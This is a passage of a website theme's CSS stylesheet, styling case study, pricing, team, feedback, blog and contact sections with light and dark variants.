.case-block-three .overlay-content a {
  font-family: 'gorditamedium';
  font-size: 22px;
  color: var(--heading);
  width: 100%;
}
.case-study-three .mix, .case-study-three .gap {
  width: calc(100%/2 - (((2 - 1) * 1rem) / 2));
  display: inline-block;
}
.case-study-three .mixitUp-container {margin: 0 -25px;}
.case-study-three .mix {padding: 0 25px;}
/*^^^^^^^^^^^^^^^^^^^^^ Case Study Section Four ^^^^^^^^^^^^^^^^^^^^^^^^*/
.case-study-four {border-top: 1px solid #eaeaea; overflow: hidden;}
.control-nav-two button,
.control-nav-two li {
  display: inline-block;
  line-height: 50px;
  border-radius: 8px;
  padding: 0 33px;
  margin: 0 0.8%;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
}
.control-nav-two button.mixitup-control-active,
.control-nav-two li.is-checked {background: #000;color: #fff;}
.dark-bg .control-nav-two button {color: #fff;}
.dark-bg .control-nav-two button.mixitup-control-active {background: var(--red-one);}
.case-study-four .mix, .case-study-four .gap {width: 100%;}
.case-block-four {padding: 140px 0 125px; margin-top: 90px; z-index: 1;}
.case-block-four .text-wrapper .icon {
  width: 68px;
  height: 68px;
  background: var(--heading);
  border-radius: 50%;
}
.case-block-four .text-wrapper blockquote {
  font-size: 36px;
  line-height: 1.80em;
  color: var(--heading);
  padding-bottom: 70px;
  margin-bottom: 0;
}
.case-block-four .text-wrapper blockquote span {
  color: var(--red-one); 
  position: relative;
  display: inline-block;
}
.case-block-four .text-wrapper blockquote span:before {
  content: '';
  position: absolute;
  width: 98%;
  height: 2px;
  background: var(--red-one);
  left: 2px;
  bottom: 2px;
}
.case-block-four .text-wrapper .info-meta {width: 87%;}
.case-block-four .text-wrapper .avatar {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  margin-right: 20px;
}
.case-block-four .text-wrapper .name {font-size: 20px; font-family: 'gorditamedium';}
.case-block-four .text-wrapper .name span {font-family: 'gorditaregular'; font-size: 15px;}
.case-block-four .text-wrapper .more {
  width: 39px;
  line-height: 29px;
  border-radius: 15px;
  color: #fff;
  font-size: 17px;
  text-align: center;
  background: var(--heading);
  margin-left: auto;
  transition: all 0.3s ease-in-out;
}
.case-block-four .text-wrapper:hover .more {background: var(--red-one);}
.case-block-four .screen {
  position: absolute;
  bottom: 0;
  max-width: 45%;
}
.case-block-four .screen.screen-right {right: 0;}
.case-block-four .screen.screen-left {left: 0;}
/*^^^^^^^^^^^^^^^^^^^^^ Case Study Section Five ^^^^^^^^^^^^^^^^^^^^^^^^*/
.case-study-five {
  padding: 140px 0 400px;
  position: relative;
  z-index: 1;
}
.case-study-five .shape-one {
  top: -127px;
  right: 2%;
  animation: fade-in 1.5s infinite linear;
}
.control-nav-three button {
  display: inline-block;
  font-size: 22px;
  line-height: 30px;
  color: #fff;
  margin: 0 3%;
  transition: all 0.3s ease-in-out;
}
.control-nav-three button.mixitup-control-active {color: var(--red-one);}
.case-study-five .mix, .case-study-five .gap {
  width: calc(100%/2 - (((2 - 1) * 1rem) / 2));
  display: inline-block;
}
.case-study-five .mixitUp-container {margin: 0 -25px;}
.case-study-five .mix {padding: 0 25px;}
/*^^^^^^^^^^^^^^^^^^^^^ Inside Page Banner Four ^^^^^^^^^^^^^^^^^^^^^^^^*/
.inside-hero-four.bg-color {background: #F6EAE0;}
.inside-hero-four {padding: 130px 0 0; position: relative; z-index: 1;}
.inside-hero-four h6 {
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: rgba(0, 0, 0, 0.35);
  margin-bottom: 0;
}
.inside-hero-four .page-title {
  font-size: 72px;
  line-height: 1.25em;
  padding: 9px 0 25px;
  margin-bottom: 0;
}
.inside-hero-four .page-title span {
  position: relative;
  display: inline-block;
  color: var(--red-one);
}
.inside-hero-four .page-title span:before {
  content: '';
  width: 100%;
  height: 4px;
  position: absolute;
  bottom: 10px;
  left: 0;
  background: var(--red-one);
}
.inside-hero-four p {
  font-size: 24px;
  line-height: 1.83em;
  margin-bottom: 0;
}
.inside-hero-four .screen {margin: 75px auto 0;}
.inside-hero-four .shape-one {
  top: 21%;
  right: 4%;
  animation: jumpTwo 5s infinite linear;
}
.inside-hero-four .shape-two {
  left: 9%;
  bottom: 18%;
  animation: jumpThree 5s infinite linear;
}
/*^^^^^^^^^^^^^^^^^^^^^ Case Study Details ^^^^^^^^^^^^^^^^^^^^^^^^*/
.case-details-one {padding: 175px 0 130px; position: relative; z-index: 1;}
.case-details-one .shape-one {
  top: -127px;
  right: 0;
  animation: fade-in 1.5s infinite linear;
}
.case-details-one .sub-heading {
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: rgba(0, 0, 0, 0.5);
  margin-bottom: 42px;
}
.case-details-one .title {
  font-size: 62px;
  line-height: 1.24em;
  font-weight: 500;
  padding-bottom: 38px;
  margin-bottom: 0;
}
.case-details-one p {
  font-size: 19px;
  line-height: 2em;
  padding-bottom: 24px;
}
.case-details-one .border-block {
  border-top: 1px solid #D8D8D8;
  border-bottom: 1px solid #D8D8D8;
  padding: 120px 0 90px;
  margin: 80px 0 100px;
}
.case-details-one .img-meta {margin: 35px 0 80px;}
.case-details-one.dark-bg {padding-bottom: 380px;}
.case-details-one.dark-bg .sub-heading {
  display: inline-block;
  font-size: 14px;
  color: #fff;
  line-height: 20px;
  padding: 0 2px;
  background: var(--red-one);
}
.case-details-one.dark-bg .title {color: #fff;}
.case-details-one.dark-bg p {color: rgba(255, 255, 255, 0.8);}
.case-details-one.dark-bg .border-block {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Fancy Banner Five ^^^^^^^^^^^^^^^^^^^^^^^^*/
.fancy-banner-five .bg-wrapper {
  background: var(--light-blue);
  text-align: center;
  padding: 65px 0 85px;
  border-radius: 20px;
  position: relative;
  z-index: 5;
}
.fancy-banner-five.reverse-space .bg-wrapper {margin-top: -220px;}
.fancy-banner-five .bg-wrapper.dark-bg {background: #333333;}
.fancy-banner-five .bg-wrapper.dark-bg .title {color: #fff;}
.fancy-banner-five .title {
  font-size: 69px;
  line-height: 1.21em;
  padding-bottom: 37px;
}
.fancy-banner-five [class*="theme-btn-"] {width: 200px; border-radius: 9px;}
/*^^^^^^^^^^^^^^^^^^^^^ Pricing Section One ^^^^^^^^^^^^^^^^^^^^^^^^*/
.pricing-nav-one {margin: 70px 0 100px; border:none;}
.pricing-nav-one .nav-item .nav-link {
  font-family: 'gorditamedium';
  font-size: 18px;
  line-height: 61px;
  border: 2px solid #000;
  padding: 0 15px;
  width: 150px;
  text-align: center;
  color: #000;
  transition: all 0.3s ease-in-out;
}
.pricing-nav-one .nav-item:nth-child(1) .nav-link {border-right: none;border-radius: 10px 0 0 10px;}
.pricing-nav-one .nav-item:nth-child(2) .nav-link {border-left: none;border-radius: 0 10px 10px 0;}
.pricing-nav-one .nav-item .nav-link.active {background: #000;color: #fff;}
.pricing-table-area-one .pr-table-wrapper {
  border: 1px solid #ECECEC;
  border-radius: 15px;
  transition: all 0.3s ease-in-out;
  padding: 25px 25px 40px;
  margin-top: 40px;
  position: relative;
  z-index: 1;
  text-align: center;
}
.pricing-table-area-one .pr-table-wrapper.most-popular:after {
  content: url(../images/shape/populer-tag.svg);
  position: absolute;
  top: -97px;
  right: -87px;
}
.pricing-table-area-one .pr-table-wrapper .pack-name {
  font-family: 'gorditamedium';
  font-size: 28px;
  color: #000;
}
.pricing-table-area-one .pr-table-wrapper .pack-details {
  color: #878787;
  padding: 5px 0 45px;
}
.pricing-table-area-one .pr-table-wrapper .top-banner {
  padding: 9px 5px 15px 22px;
  color: #000;
  text-align: left;
}
.pricing-table-area-one .pr-table-wrapper .price {
  font-size:40px;
  font-family: 'gorditamedium';
  padding: 25px 20px 0 0;
}
.pricing-table-area-one .pr-table-wrapper .price sup {
  font-size: 20px;
  top: -22px;
}
.pricing-table-area-one .pr-table-wrapper .top-banner span  {font-size: 22px;}
.pricing-table-area-one .pr-table-wrapper .top-banner em {
  font-size: 14px;
  font-style: normal;
  display: block;
  margin-top: -7px;
}
.pricing-table-area-one .pr-table-wrapper .pr-feature {
  text-align: left;
  padding: 38px 0 48px 20px;
  list-style: none;
}
.pricing-table-area-one .pr-table-wrapper .pr-feature li {
  position: relative;
  line-height: 42px;
  color: rgba(0, 0, 0, 0.7);
  padding-left: 30px;
}
.pricing-table-area-one .pr-table-wrapper .pr-feature li:before {
  content: url(../images/icon/icon_51.svg);
  position: absolute;
  top: 0;
  left: 0;
}
.pricing-table-area-one .pr-table-wrapper .trial-button {
  display: block;
  font-size: 16px;
  font-family: 'gorditamedium';
  color: #000;
  line-height: 52px;
  border: 2px solid #000;
  border-radius: 5px;
  transition: all 0.3s ease-in-out;
}
.pricing-table-area-one .pr-table-wrapper .trial-text {font-size: 16px; padding-top: 20px;}
.pricing-table-area-one .pr-table-wrapper:hover {box-shadow: 0 15px 60px rgba(0, 0, 0, 0.05);}
.pricing-table-area-one .pr-table-wrapper .trial-button:hover,
.pricing-table-area-one .pr-table-wrapper.active .trial-button {background: #000; color: #fff;}
/*--- Dark Version ---*/
.pricing-section-one.dark-bg {padding: 160px 0 350px; position: relative; z-index: 1;}
.pricing-section-one.dark-bg .shape-one {
  top: -110px;
  right: 0;
  animation: fade-in 1.5s infinite linear;
}
.pricing-section-one.dark-bg .nav-item .nav-link {
  border-color: var(--red-one);
  color: #fff;
}
.pricing-section-one.dark-bg .nav-item .nav-link.active {background: var(--red-one);}
.pricing-section-one.dark-bg .pr-table-wrapper:not(.active) .pack-name,
.pricing-section-one.dark-bg .pr-table-wrapper:not(.active) .trial-button,
.pricing-section-one.dark-bg .pr-table-wrapper:not(.active) .top-banner {color: #fff;}
.pricing-section-one.dark-bg .pr-table-wrapper:not(.active) .pack-details,
.pricing-section-one.dark-bg .pr-table-wrapper:not(.active) .pr-feature li,
.pricing-section-one.dark-bg .pr-table-wrapper:not(.active) .trial-text {color: rgba(255, 255, 255, 0.5);}
.pricing-section-one.dark-bg .pr-table-wrapper:not(.active) .top-banner {background: rgba(255, 255, 255, 0.15);}
.pricing-section-one.dark-bg .pr-table-wrapper:not(.active) .trial-button {border-color: #fff;}
.pricing-section-one.dark-bg .pr-table-wrapper:not(.active) .pr-feature li:before {content: url(../images/icon/icon_54.svg);}
.pricing-section-one.dark-bg .pr-table-wrapper.most-popular:after {content: url(../images/shape/populer-tag-w.svg);}
.pricing-section-one.dark-bg .pr-table-wrapper.active {background: #fff;}
.pricing-section-one.dark-bg .pr-table-wrapper.active .top-banner {background: #FFEFEF;}
.pricing-section-one.dark-bg .pr-table-wrapper .trial-button:hover {background: var(--red-one); border-color: var(--red-one);}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Fancy Banner Six ^^^^^^^^^^^^^^^^^^^^^^^^*/
.fancy-banner-six .inner-content {
  background: var(--deep-blue);
  padding: 55px 60px;
  border-radius: 10px;
  z-index: 5;
}
.fancy-banner-six.reverse-space .inner-content {margin-top: -130px;}
.fancy-banner-six.reverse-space .shape-one {
  top: -80px;
  left: -88px;
  z-index: 1;
  animation: fade-in 1.5s infinite linear;
}
.fancy-banner-six .inner-content .icon {
  width: 110px;
  height: 110px;
  background: #fff;
  border-radius: 50%;
}
.fancy-banner-six .inner-content .text {max-width: calc(100% - 110px);}
.fancy-banner-six .inner-content h3 {font-size: 36px;}
.fancy-banner-six .inner-content h3 span {color: var(--red-one);}
.fancy-banner-six .theme-btn-four {border-radius: 8px;}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Text Block Six ^^^^^^^^^^^^^^^^^^^^^^^^*/
.accordion-style-two .accordion-tag {
  font-family: 'gorditamedium';
  font-size: 15px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: #A5A5A5;
  margin-bottom: 35px;
}
.accordion-style-two .accordion-item {
  border: none;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 0;
}
.accordion-style-two .accordion-item:last-child {border-bottom: 1px solid rgba(0, 0, 0, 0.1);}
.accordion-style-two .accordion-button {
  font-family: 'gorditamedium';
  font-size: 20px;
  min-height: 1.75em;
  padding: 34px 10px 34px 0;
  box-shadow: none;
  border-radius: 0;
  color: var(--heading);
  background: transparent;
  transition: all 0.3s ease-in-out;
}
.accordion-style-two .accordion-button:not(.collapsed) {padding-bottom: 15px;}
.accordion-style-two .accordion-body {padding: 0 50px 25px 0;}
.accordion-style-two .accordion-body p {font-size: 20px;line-height: 1.8em; margin-bottom: 0;}
.accordion-style-two .accordion-button::after {
  content: url(../images/icon/icon_53.svg);
  background-image: none;
  width: auto;
  height: auto;
}
.accordion-style-two .accordion-button:not(.collapsed)::after {transform: rotate(180deg);}
/*^^^^^^^^^^^^^^^^^^^^^ Inside Page Banner Five ^^^^^^^^^^^^^^^^^^^^^^^^*/
.inside-hero-five {padding: 250px 0 150px;}
.inside-hero-five .illustration {animation: jumpTwo 5s infinite linear;}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Feature Section Seven ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-feature-section-seven {
  padding: 120px 0 150px;
  position: relative;
  z-index: 5;
  background: var(--deep-cyan);
}
.vcamp-feature-section-seven.style-two {background: var(--light-blue);}
.vcamp-feature-section-seven .shape-one {
  top: -50px;
  left: 10%;
  animation: jumpThree 5s infinite linear;
}
.vcamp-feature-section-seven .shape-two {
  bottom: -60px;
  right: 10%;
  animation: jumpTwo 5s infinite linear;
}
.vcamp-feature-section-seven .shape-three {
  top: -100px;
  left: 0;
  animation: fade-in 1.1s infinite linear;
}
.card-style-seven {
  background: #fff;
  border-radius: 8px;
  padding: 40px 70px 38px 50px;
  width: 100%;
  height: 100%;
  transition: all 0.3s ease-in-out;
}
.card-style-seven:hover {transform: translateY(-5px);}
.card-style-seven .icon {
  width: 60px;
  height: 60px;
  border-radius: 10px;
  background: var(--red-one);
  margin-bottom: 25px;
}
.card-style-seven h4 {font-size: 24px; margin-bottom: 24px;}
.card-style-seven p {line-height: 34px;}
.card-style-seven p span {
  font-family: 'gorditamedium';
  text-decoration: underline;
  display: inline-block;
}
/*--- Dark Version ---*/
.dark-bg .card-style-seven {background: transparent; padding: 0; transform: none;}
.dark-bg .card-style-seven h4 {color: #fff;}
.dark-bg .card-style-seven p {color: rgba(255, 255, 255, 0.65); padding-right: 50px;}
.dark-bg .card-style-seven p span {color: #fff;}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Fancy Banner Seven ^^^^^^^^^^^^^^^^^^^^^^^^*/
.fancy-banner-seven .inner-content {
  padding: 75px 60px;
  background: var(--light-blue);
}
.fancy-banner-seven h3 {
  font-size: 36px;
  font-weight: 500;
  margin-bottom: 20px;
}
.fancy-banner-seven p {font-size: 20px; margin-bottom: 0;}
.fancy-banner-seven p a {
  font-family: 'gorditamedium';
  text-decoration: underline;
  color: #000;
  transition: all 0.3s ease-in-out;
}
.fancy-banner-seven p a:hover {color: var(--red-one);}
.fancy-banner-seven .theme-btn-four {border-radius: 8px; padding: 0 35px;}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Feature Section Eight ^^^^^^^^^^^^^^^^^^^^^^^^*/
.card-style-eight {
  padding: 65px 45px 50px;
  border: 1px solid #E9E9E9;
  border-radius: 8px;
  margin-top: 40px;
  transition: all 0.3s ease-in-out;
}
.card-style-eight:hover {
  background: #fff;
  border-color: #fff;
  box-shadow: 0 15px 50px rgba(0, 0, 0, 0.04);
  transform: translateY(-5px);
}
.card-style-eight .icon {height: 26px; margin-bottom: 25px;}
.card-style-eight h4 {font-size: 24px; margin-bottom: 20px;}
/*^^^^^^^^^^^^^^^^^^^^^ Team Section Two ^^^^^^^^^^^^^^^^^^^^^^^^*/
.team-section-two .mix {
  width: calc(100%/3 - (((3 - 1) * 1rem) / 3));
  display: inline-block;
  margin-top: 70px;
  padding: 0 25px;
}
.team-section-two .mixitUp-container {margin: 0 -25px;}
.team-block-two .img-meta {overflow: hidden; border-radius: 15px; margin-bottom: 30px;}
.team-block-two .img-meta img {border-radius: 15px; transition: all 0.5s ease-in-out;}
.team-block-two .img-meta:hover img {transform: scale3d(1.1, 1.1, 1.1);}
.team-block-two .name {font-size: 24px;}
.team-block-two p {color: #A7A7A7; margin-bottom: 0;}
.team_slider_two .item {margin: 0 18px;}
/*^^^^^^^^^^^^^^^^^^^^^ Feedback Section Ten ^^^^^^^^^^^^^^^^^^^^^^^^*/
.feedback-section-ten {
  position: relative;
  padding: 200px 0 160px;
  z-index: 2;
}
.feedback-section-ten.dark-bg {padding-bottom: 340px; z-index: 1;}
.feedback-section-ten.light-bg {background: var(--deep-cyan);}
.feedback-section-ten .inner-container {max-width: 1500px;margin: 0 auto; padding: 0 12px;}
.feedback-section-ten .shape-one {
  top: -75px;
  right: 10%;
  animation: jumpThree 5s infinite linear;
}
.feedback-section-ten .shape-two {
  bottom: -70px;
  left: 8%;
  animation: jumpTwo 5s infinite linear;
}
.feedback-section-ten .shape-three {
  bottom: -180px;
  right: -70px;
  animation: fade-in 1.1s infinite linear;
}
.feedback-section-ten .shape-four {
  top: -100px;
  right: 0;
  animation: fade-in 1.1s infinite linear;
}
/*^^^^^^^^^^^^^^^^^^^^^ Feedback Section Eleven ^^^^^^^^^^^^^^^^^^^^^^^^*/
.testimonial-block-two {
  padding: 17px 55px 35px;
  border: 1px solid #e8e8e8;
  border-radius: 10px;
  margin-bottom: 40px;
  transition: all 0.3s ease-in-out;
}
.testimonial-block-two:hover {
  border-color: #fff;
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.04);
}
.testimonial-block-two .logo {height: 72px;}
.testimonial-block-two p {
  font-size: 24px;
  line-height: 1.7em;
  margin: 23px 0 52px;
}
.testimonial-block-two .name {
  font-family: 'gorditamedium';
  font-size: 20px;
  color: var(--heading);
  line-height: 28px;
}
.testimonial-block-two .name span {
  font-family: 'gorditaregular';
  color: #C1C1C1;
  display: block;
  font-size: 16px;
}
.testimonial-block-two .icon {width: 37px;}
/*^^^^^^^^^^^^^^^^^^^^^ Blog Section Four ^^^^^^^^^^^^^^^^^^^^^^^^*/
.blog-section-four .blog-meta-wrapper {
  column-count: 2;
  grid-column-gap: 50px;
}
.blog-meta-four {margin-bottom: 80px; display: inline-block;}
.blog-meta-four .img-meta img {border-radius: 9px;}
.blog-meta-four .tag {
  font-family: 'gorditamedium';
  display: inline-block;
  line-height: 27px;
  border-radius: 20px;
  letter-spacing: 1px;
  background: var(--red-one);
  color: #fff;
  font-size: 11px;
  text-transform: uppercase;
  padding: 0 15px;
  position: absolute;
  right: 10px;
  bottom: 20px;
}
.blog-meta-four .post-info {
  font-family: 'gorditamedium'; 
  font-size: 16px; 
  color: var(--heading);
  margin-top: 23px;
}
.blog-meta-four .post-info .date {font-family: 'gorditaregular'; color: #AAAAAA;}
.blog-meta-four .title {
  font-family: 'gorditamedium';
  font-size: 28px;
  line-height: 1.35em;
  color: var(--heading);
  display: block;
  margin: 11px 0 38px;
}
.blog-meta-four:hover .title {text-decoration: underline;}
.blog-meta-four .post-footer .read-more:hover {transform: translateX(-5px);}
/*--- Blog Sidebar ---*/
.blog-sidebar .blog-sidebar-search form {height: 65px;position: relative;}
.blog-sidebar .blog-sidebar-search input {
  width: 100%;
  height: 100%;
  border: none;
  font-size: 17px;
  background: #F4F4F4;
  border-radius: 5px;
  padding: 0 60px 0 20px;
}
.blog-sidebar .blog-sidebar-search button {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 60px;
  color: #000;
}
.blog-sidebar .sidebar-title {font-size: 24px;margin-bottom: 30px;}
.blog-sidebar .blog-sidebar-category ul li a {
  font-size: 16px;
  line-height: 36px;
  display: block;
  color: #000;
  transition: all 0.3s ease-in-out;
}
.blog-sidebar .blog-sidebar-category ul li a:hover {text-decoration: underline; color: var(--red-one);}
.blog-sidebar .sidebar-banner-add {
  background-size: cover;
  border-radius: 10px;
  position: relative;
  padding: 20px;
}
.blog-sidebar .sidebar-banner-add .banner-content {
  border-radius: 10px;
  background: rgba(255, 255, 255, 0.9);
  padding: 40px 50px;
  text-align: center;
}
.blog-sidebar .sidebar-banner-add .banner-content h4 {line-height: 31px;}
.blog-sidebar .sidebar-banner-add .banner-content p {font-size: 15px; margin: 20px 0 15px;}
.blog-sidebar .sidebar-banner-add .banner-content a {
  font-family: 'gorditamedium';
  font-size: 14px;
  color: #fff;
  width: 140px;
  line-height: 40px;
  border-radius: 20px;
  text-align: center;
  background: #212121;
}
/*----Dark Version ---*/
.blog-section-four.dark-bg {padding: 120px 0 170px;}
.dark-bg .blog-meta-four .post-info,
.dark-bg .blog-meta-four .title,
.dark-bg .blog-sidebar .blog-sidebar-search button,
.dark-bg .blog-sidebar .sidebar-title {color: #fff;}
.dark-bg .blog-sidebar .blog-sidebar-search input {background: rgba(255, 255, 255, 0.2); color: #fff;}
.dark-bg .blog-sidebar .blog-sidebar-category ul li a {color: rgba(255, 255, 255, 0.65);}
.dark-bg .blog-sidebar .blog-sidebar-category ul li a:hover {color: var(--red-one);}
/*^^^^^^^^^^^^^^^^^^^^^ Blog Section Five ^^^^^^^^^^^^^^^^^^^^^^^^*/
.blog-meta-five {margin-bottom: 70px;}
.blog-meta-five.text-style {
  padding: 35px 50px 40px;
  border: 2px solid #000;
  border-radius: 9px;
}
.blog-meta-five .img-meta img {border-radius: 9px;}
.blog-meta-five .tag {
  font-family: 'gorditamedium';
  display: inline-block;
  line-height: 27px;
  border-radius: 15px;
  letter-spacing: 1px;
  background: var(--red-one);
  color: #fff;
  font-size: 11px;
  text-transform: uppercase;
  padding: 0 15px;
}
.blog-meta-five .img-meta .tag {position: absolute; left: 30px; bottom: 20px;}
.blog-meta-five .post-info {
  font-family: 'gorditamedium'; 
  font-size: 16px; 
  color: var(--heading);
  margin-top: 32px;
}
.blog-meta-five.text-style .post-info {margin-top: 23px;}
.blog-meta-five .post-info .date {font-family: 'gorditaregular'; color: #AAAAAA;}
.blog-meta-five .title {
  font-family: 'gorditamedium';
  font-size: 32px;
  line-height: 1.3em;
  width: 71%;
  color: var(--heading);
  display: block;
  margin: 23px 0 28px;
}
.blog-meta-five:hover .title {text-decoration: underline;}
.blog-meta-five.text-style .title {width: 95%;}
/*--- dark Version ---*/
.blog-section-five.dark-bg {padding: 150px 0 150px;}
.dark-bg .blog-meta-five {margin-bottom: 100px;}
.dark-bg .blog-meta-five .img-meta img {border-radius: 0;}
.dark-bg .blog-meta-five .title {color: #fff;}
.dark-bg .blog-meta-five .tag {border-radius: 0; margin-top: 60px;}
.dark-bg .blog-meta-five .theme-btn-three {color: rgba(255, 255, 255, 0.7);}
.dark-bg .blog-meta-five .theme-btn-three:hover {color: var(--red-one);}
.dark-bg .blog-meta-five.text-style {
  padding: 0 50px 50px;
  border: none;
  background: rgba(255, 255, 255, 0.07);
  border-radius: 9px;
}
.dark-bg .blog-meta-five.text-style .title {width: 72%;}
/*^^^^^^^^^^^^^^^^^^^^^ Inside Page Banner Six ^^^^^^^^^^^^^^^^^^^^^^^^*/
.inside-hero-six .bg-container {
  background: #F9F2EC;
  padding: 92px 0;
}
.blog-pubish-date {font-size: 16px;}
.blog-pubish-date a {font-family: 'gorditamedium'; color: #000;}
.blog-pubish-date a:hover {text-decoration: underline;}
.blog-heading-one {
  font-family: 'gorditamedium';
  font-size: 52px; 
  line-height: 1.44em;
  margin-bottom: 0;
}
.blog-breadcrumb .breadcrumb-item a,
.blog-breadcrumb .breadcrumb-item {
  font-size: 16px;
  color: #000;
}
.blog-breadcrumb .breadcrumb-item.active {font-family: 'gorditamedium';}
.blog-breadcrumb .breadcrumb-item+.breadcrumb-item::before {
  content: "\f285";
  font-family: bootstrap-icons !important;
  font-size: 14px;
}
.blog-breadcrumb .breadcrumb-item a:hover {text-decoration: underline;}
/*^^^^^^^^^^^^^^^^^^^^^Blog Details One ^^^^^^^^^^^^^^^^^^^^^^^^*/
.blog-details-one .blog-details-content {border-bottom: none; padding-bottom: 10px;}
.blog-details-one .blog-details-content .image-meta {margin-bottom: 54px;}
.blog-details-one .blog-details-content p {
  font-size: 17px;
  line-height: 32px;
  margin-bottom: 32px;
}
.blog-details-one .blog-details-content h4 {
  color: #303030;
  line-height: 35px;
  margin-bottom: 22px;
  letter-spacing: -0.5px;
}
.blog-details-one .blog-details-content h2 {
  font-family: 'gorditamedium';
  font-size: 36px;
  padding-top: 10px;
  letter-spacing: -1px;
  margin-bottom: 20px;
}
.blog-details-one .blog-details-content .tags li:first-child {
  font-family: 'gorditamedium';
  color: #000;
  padding-right: 5px;
}
.blog-details-one .blog-details-content .tags li {font-size: 16px; color: rgba(0, 0, 0, 0.5);}
.blog-details-one .blog-details-content .tags li a:hover {color: #000; text-decoration: underline;}
.blog-details-one .blog-details-content .share-icon li:first-child {
  font-family: 'gorditamedium';
  color: #000;
  font-size: 16px;
}
.blog-details-one .blog-details-content .share-icon li a {
  width: 38px;
  height: 38px;
  line-height: 38px;
  border-radius: 50%;
  background: #EEEDED;
  text-align: center;
  color: #000;
  font-size: 16px;
  margin-left: 10px;
  transition: all 0.3s ease-in-out;
}
.blog-details-one .blog-details-content .share-icon li a:hover {background: var(--red-one); color: #fff;}
.blog-details-one .blog-details-content .bottom-widget {padding-top: 25px;}
.blog-details-one .blog-inner-title {
  font-family: 'gorditamedium';
  font-size: 42px;
  letter-spacing: -1px;
}
.blog-comment-area {margin: 100px 0 100px;}
.blog-comment-area .comment .user-avatar {
  width: 60px;
  height: 60px;
  border-radius: 50%;
}
.blog-comment-area .comment .comment-text {
  width: calc(100% - 60px);
  padding-left: 25px;
  position: relative;
}
.blog-comment-area .comment .name {
  font-family: 'gorditamedium';
  font-size: 20px;
  letter-spacing: -1px;
}
.blog-comment-area .comment .date {
  font-size: 15px;
  color: #ADADAD;
}
.blog-comment-area .comment p {
  font-size: 16px;
  line-height: 28px;
  padding: 12px 50px 0 0;
}
.blog-comment-area .comment .reply-btn {
  font-family: 'gorditamedium';
  font-size: 13px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 0px;
  text-align: center;
  width: 65px;
  line-height: 27px;
  background: #2C2C2C;
  border-radius: 3px;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 0.3s ease-in-out;
}
.blog-comment-area .comment .reply-btn:hover {background: var(--red-one);}
.blog-comment-area .comment {margin-top: 45px;}
.blog-comment-form form label {
  font-size: 14px;
  font-weight: normal;
  color: rgba(0, 0, 0, 0.5);
  display: block;
  padding-bottom: 3px;
}
.blog-comment-form form input {
  display: block;
  font-size: 17px;
  width: 100%;
  height: 60px;
  border: 2px solid #000;
  border-radius: 8px;
  padding: 0 25px;
  background: transparent;
}
.blog-comment-form form textarea {
  display: block;
  font-size: 17px;
  width: 100%;
  max-width: 100%;
  height: 190px;
  border: 2px solid #000;
  border-radius: 8px;
  padding: 20px 25px;
  background: transparent;
}
.blog-comment-form.bg-color form textarea {height: 140px;}
.blog-comment-form.bg-color {
  background: var(--light-blue);
  padding: 65px 60px 70px;
}
/*---- Dark Version ---*/
.blog-details-one.dark-bg {padding: 105px 0 150px;}
.blog-details-one.dark-bg .blog-details-content p,
.dark-bg .blog-comment-area .comment p,
.dark-bg .blog-comment-form p {color: rgba(255, 255, 255, 0.8);}

.blog-details-one.dark-bg .blog-details-content h4,
.blog-details-one.dark-bg .blog-details-content h2,
.blog-details-one.dark-bg .blog-details-content .tags li:first-child,
.blog-details-one.dark-bg .blog-details-content .share-icon li:first-child,
.blog-details-one.dark-bg .blog-inner-title,
.dark-bg .blog-comment-area .comment .name {color: #fff;}

.blog-details-one.dark-bg .blog-details-content .tags li,
.dark-bg .blog-comment-form form label {color: rgba(255, 255, 255, 0.55);}
.blog-details-one.dark-bg .blog-details-content .tags li a:hover {color: var(--red-one);}
.blog-details-one.dark-bg .blog-details-content .share-icon li a {background: rgba(255, 255, 255, 0.15); color: #fff;}
.blog-details-one.dark-bg .blog-details-content .share-icon li a:hover {background: var(--red-one);}
.blog-details-one.dark-bg .blog-details-content {border-bottom: 1px solid rgba(255, 255, 255, 0.09);}
.dark-bg .blog-comment-form form input,
.dark-bg .blog-comment-form form textarea {border: none; background: rgba(255, 255, 255, 0.18); color: #fff;}
.dark-bg .blog-comment-form form .theme-btn-four {border-radius: 5px;}
/*^^^^^^^^^^^^^^^^^^^^^ Inside Page Banner Seven ^^^^^^^^^^^^^^^^^^^^^^^^*/
.inside-hero-seven .bg-wrapper {
  background-size: cover;
  background-repeat: no-repeat;
  padding: 215px 0 140px;
}
.blog-heading-two {
  font-family: 'gorditamedium';
  font-size: 61px; 
  line-height: 1.22em;
  margin-bottom: 34px;
}
.inside-hero-seven .blog-heading-two,
.inside-hero-seven .blog-pubish-date,
.inside-hero-seven .blog-pubish-date a {color: #fff;}
/*^^^^^^^^^^^^^^^^^^^^^ Inside Page Banner Eight ^^^^^^^^^^^^^^^^^^^^^^^^*/
.inside-hero-eight {padding: 190px 0 30px;}
.inside-hero-eight .breadcrumb-item+.breadcrumb-item {padding: 0 8px;}
/*^^^^^^^^^^^^^^^^^^^^^ Contact Section Four ^^^^^^^^^^^^^^^^^^^^^^^^*/
.map-area-one .mapouter {height: 600px;}
.mapouter .gmap_iframe,.map-area-two .mapouter,
.mapouter .gmap_canvas {height: 100%; width: 100%;}
/*^^^^^^^^^^^^^^^^^^^^^ Contact Section Five ^^^^^^^^^^^^^^^^^^^^^^^^*/
.contact-section-five .form-wrapper {padding: 60px 0 85px;}
.form-style-three {
  max-width: 648px;
  padding-left: 100px;
}
.form-style-three .form-title {
  font-size: 62px;
  color: #fff;
}
.form-style-three label {font-size: 14px; color: rgba(0, 0, 0, 0.5); margin-bottom: 5px;}
